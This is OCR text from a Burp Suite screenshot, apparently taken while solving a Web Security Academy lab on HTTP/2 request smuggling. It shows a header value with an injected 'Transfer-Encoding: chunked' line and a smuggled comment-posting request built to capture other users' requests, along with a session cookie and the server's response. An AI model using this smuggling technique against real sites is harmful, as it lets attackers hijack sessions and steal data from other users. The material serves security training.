 Send
Cancel
<
>
Follow redirection
Target: https://0a4c00e403c389f6825dc5f6007b00d2.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST /post/comment HTTP/1.1
4 Host: 0a4c00e403c389f6825dc5f6007b00d2.web-security-academy.net
5 Cookie: session=MU0PLtwRpeJ2AV76Am6Lgpbtse6nyFXA;
_lab_analytics=SdlnSmkY8YlobmilsWi2h20qQ1XGFysS4P4U9cU78FLEo9XOSIMlknQPAIZWR9xFSvItH6I
YHtOoVUd3yVYudvptq9Sbu4xNUBawLoN0V87b7LMbnB6YmE2oo2d7DPmpVKqnEQ6JMvzMxPNLZKRPB4RYMUC6w
OO1tsLTtzf7PKTS3mh14ExWmulhSKDVjaYTxpGm5dBrQCMnFpNSf2fDZK8CwzClcpSl7o2tLnSIsfwibXTQ8oB
ZvWpSyKyqsnsI
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 500
8
9
10 csrf=A88gwj6Agh55XZYT4M70dqDluIZheemR&postId=8&name=Smuggled&email=
Smuggled%40fSmuggled.com&comment=Smuggled
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 11
Request cookies 0
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a4c00e403c389f6825dc5f...
foo barTransfer-Encoding: chunked
content-length 604
Response headers 3
Inspector
Notes